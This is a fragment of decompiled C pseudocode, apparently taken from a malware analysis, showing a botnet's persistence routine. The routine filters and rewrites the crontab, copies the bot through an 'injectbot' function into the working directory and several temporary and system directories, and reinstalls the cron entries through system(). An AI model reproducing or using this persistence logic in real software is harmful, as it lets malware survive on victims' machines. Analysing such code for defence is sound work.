 local_34 = fopen("/bin/crontab","r");
if ((local_34 != (FILE *)0x0) ||
(local_34 = fopen("/usr/bin/crontab","r"), local_34 != (FILE *)0x0)) {
snprintf(local_10c4,0x1000,
"(crontab -l | grep -v \"/%s\" | grep -v \"/sh7\" | grep -v \"/init7\" | grep -v
\"/bash7\" | grep -v \"no cron\" > %s) > /dev/null 2>&1"
,*param_2,local_20c4);
system(local_10c4);
pcVar3 = getcwd(local_40c5,0x1000);
snprintf(local_10c4,0x1000,"%s/",pcVar3);
injectbot(local_20c4,local_10c4,local_30c5);
snprintf(local_10c4,0x1000,"/var/tmp/");
injectbot(local_20c4,local_10c4,local_30c5);
snprintf(local_10c4,0x1000,"/var/run/");
injectbot(local_20c4,local_10c4,local_30c5);
snprintf(local_10c4,0x1000,"/var/lock/");
injectbot(local_20c4,local_10c4,local_30c5);
snprintf(local_10c4,0x1000,"/dev/shm/");
injectbot(local_20c4,local_10c4,local_30c5);
snprintf(local_10c4,0x1000,"/tmp/");
injectbot(local_20c4,local_10c4,local_30c5);
snprintf(local_10c4,0x1000,"crontab %s",local_20c4);
system(local_10c4);
unlink(local_20c4);
}